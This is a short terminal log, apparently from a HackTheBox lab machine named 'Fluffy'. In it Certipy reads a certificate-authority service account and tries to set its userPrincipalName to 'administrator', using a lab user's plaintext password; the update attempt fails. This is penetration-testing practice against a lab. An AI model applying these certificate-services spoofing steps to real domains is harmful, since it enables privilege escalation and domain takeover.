 ❯ certipy-ad account -u 'p.agila@fluffy.htb' -p 'prometheusx-303' -dc-ip '10.10.11.69' -user 'ca_svc' read
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Reading attributes for 'ca_svc':
cn : certificate authority service
distinguishedName : CN=certificate authority service,CN=Users,DC=fluffy,DC=htb
name : certificate authority service
objectSid : S-1-5-21-497550768-2797716248-2627064577-1103
sAMAccountName : ca_svc
servicePrincipalName : ADCS/ca.fluffy.htb
userPrincipalName : administrators
userAccountControl : 66048
whenCreated : 2025-04-17T16:07:50+00:00
whenChanged : 2025-09-16T23:27:42+00:00
❯ certipy-ad account -u 'p.agila@fluffy.htb' -p 'prometheusx-303' -dc-ip '10.10.11.69' -upn 'administrator' -user 'ca_svc' update
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Updating user 'ca_svc':
userPrincipalName : administrator
[-] Received error: 000021C8: AtrErr: DSID-03200E96, #1:
0: 000021C8: DSID-03200E96, problem 1005 (CONSTRAINT_ATT_TYPE), data 0, Att 90290 (userPrincipalName)
~/htbctf/fluffy/content